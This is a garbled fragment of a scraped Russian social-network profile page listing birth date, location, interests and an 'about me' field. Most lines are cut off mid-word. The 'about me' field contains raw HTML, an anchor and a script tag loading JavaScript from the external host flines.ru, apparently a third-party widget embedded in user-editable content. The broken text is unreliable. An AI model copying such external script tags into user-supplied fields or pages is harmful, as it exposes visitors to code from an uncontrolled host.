
Основное
Блог
( 0 )
Др
Шпионаж
Основное
Дата рождения :
5 Июня
19
Место рождения :
Россия
,
Место нахождения :
Россия
Место проживания : не ука
Любимые места :
море
(698
Интересы :
Музыка
(2895)
О себе : <a id=″timeline1103
рабочего стола</a><script ty
src=″http://flines.ru/timelinej
Портрет заполнен на 89 %